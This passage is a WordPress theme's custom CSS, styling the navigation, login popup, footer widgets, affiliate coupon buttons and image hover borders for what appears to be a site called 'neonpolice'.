input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Rubik', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #logo a { max-width:320px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #304ffe; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #304ffe; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #304ffe; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #304ffe; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #304ffe; border-color: #304ffe; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #304ffe; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #304ffe; background-color: #304ffe; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #304ffe; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #304ffe; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #304ffe; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .penci-lgpop-title{font-size:28px;}@media only screen and (max-width: 479px){.penci-lgpop-title{font-size:24px;}} .penci-topbar-social .pctopbar-login-btn a{ color: #ffffff; } .penci-topbar-social .pctopbar-login-btn a:hover{ color: #ffffff; } #penci-login-popup .penci-ld .penci-ldin:before{ background-color: #ffffff; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background-color: #304ffe; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background: linear-gradient( 135deg ,#304ffe 0%,#020029 100%); } #penci-login-popup:before{ opacity: 0.7; } #penci-login-popup:after{ background-image: url('http://72.167.250.81/neonpolice/wp-content/uploads/2022/08/fantasy-2049567_1280.jpg');background-size: auto;; } .mfp-close-btn-in #penci-login-popup .mfp-close{ color: #ffffff; } .penci-lgpop-title{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-webkit-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-ms-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::placeholder, #penci-login-popup .penci-login input[type="password"]::placeholder, #penci-login-popup .penci-login input[type="email"]::placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ border-color: #636363; } #penci-login-popup .penci-login input[type="submit"]{ background-color: #111111; } #penci-login-popup .penci-login input[type="submit"]:hover{ background-color: #222222; } #penci-login-popup, #penci-login-popup p:not(.message){ color: #ffffff; } #penci-login-popup a, #penci-login-popup a:hover{ color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #304ffe; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #304ffe; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #304ffe; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #304ffe; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #304ffe; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #304ffe; } #sidebar-nav-logo:before{ background-color: #304ffe; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 40px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 40px; } .penci-grid li.list-post{ margin-bottom: 30px; padding-bottom: 30px; } @media only screen and (min-width: 961px){ .penci-single-style-10 .penci-single-s10-content, .container.penci_sidebar.right-sidebar #main{ padding-right: 40px; } .penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content, .container.penci_sidebar.left-sidebar #main,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-both .penci-single-product-sidebar-wrap,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-bottom .penci-single-product-bottom-container .bottom-content{ padding-left: 40px; } } @media only screen and (min-width: 1201px){ .layout-14_12_14 .penci-main-content, .container.two-sidebar #main{ padding-left: 40px; padding-right: 40px; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #555555; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #555555; } .penci-sidebar-content.style-15 .penci-border-arrow:before{ background-color: #111111; } .penci-sidebar-content.style-15 .penci-border-arrow:after{ color: #ffffff; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } #widget-area { padding: 40px 0; } .footer-widget-wrapper .widget .widget-title .inner-arrow{ font-size: 16px; } ul.footer-socials li a i{ font-size: 16px; } ul.footer-socials li a svg{ width: 16px; } #widget-area { background-color: #191919; } #widget-area { border-color: #191919; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #252525; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #333333; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #304ffe; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #304ffe; border-color: #304ffe; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #304ffe; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #304ffe; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #304ffe; background: #304ffe; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #555555; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #555555; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #000000; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 21px; } .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote .author, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite{ font-size: 13px; } .post-share a, .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .penci-social-share-text{ font-size: 15px; } .penci-rlt-popup .rtlpopup-heading{ font-size: 16px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 14px; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .pcilrp-heading span{font-size:16px;} .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a, .penci-ilrelated-posts .pcilrp-item-list a{ font-size: 14px; } .pcilrp-meta{ font-size: 12px; } .pcilrp-heading span:after{ border-color: #e5e5e5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #304ffe; } .penci-home-popular-post .item-related h3 a:hover { color: #304ffe; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #304ffe; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #304ffe; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #304ffe; } .penci-homepage-title.style-15.penci-border-arrow:before{ background-color: #0021dc; } .penci-homepage-title.style-15.penci-border-arrow:after{ color: #ffffff; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #304ffe; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #304ffe; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #304ffe; background: #304ffe; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .banner .pcbg-heading { background: #e0e0e0!important; } .banner .pcbg-heading .pcbg-title{ background-color: } .pcilrp-meta { display: none; } #header { margin-bottom: 15px !important; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } #e0e0e0!important; } .pcilrp-meta { display: none; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } .affcoups .affcoups-coupons-list .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .affcoups .affcoups-coupons-grid .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .neon-p{ font-size:17px !important; } .neon-img{ --c: #cb00d6d9;/* the border color */ --b: 4px; /* the border thickness*/ --g: 0px; /* the gap on hover */ padding: calc(var(--g) + var(--b)); --_g: #0000 25%,var(--c) 0; background: conic-gradient(from 180deg at top var(--b) right var(--b),var(--_g)) var(--_i,200%) 0 /200% var(--_i,var(--b)) no-repeat, conic-gradient( at bottom var(--b) left var(--b),var(--_g)) 0 var(--_i,200%)/var(--_i,var(--b)) 200% no-repeat; transition: .3s, background-position .3s .3s; cursor: pointer; border:2px solid black; } .neon-img:hover { --_i: 100%; transition: .3s, background-size .3s .3s; border:none; } .affcoups .affcoups-coupon__discount { background: #d500d3; color: white; } .affcoups a.affcoups-coupon__button { background: #d500d3; color: white !important; } .affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover { background-color: #d500d39c; color: #222; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background: #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left: 36px solid #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code { background: #ffa1fe; } .affcoups .affcoups-coupons-grid .affcoups-coupon__title { font-size: 16px; } .affcoups .affcoups-coupons-grid__item { margin: 16px 2%; } #promo-page .elementor-col-25{ width:50%; } #trp-floater-ls.trp-bottom-right { top: auto; bottom: 0; right: 5%; min-width: 120px; } .tp-acco .elementor-tab-title { background-color: #f7f9fb; padding: 14px 10px !important; border: 1px solid transparent; } .tp-acco .elementor-accordion .elementor-accordion-item { margin-bottom: 12px; border : 1px solid transparent; } .tp-acco .elementor-accordion .elementor-tab-content { padding: 15px 20px; border-top: none; } .tp-trust li a { color: #3A8DCE; } /* card */ .cd-w > div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 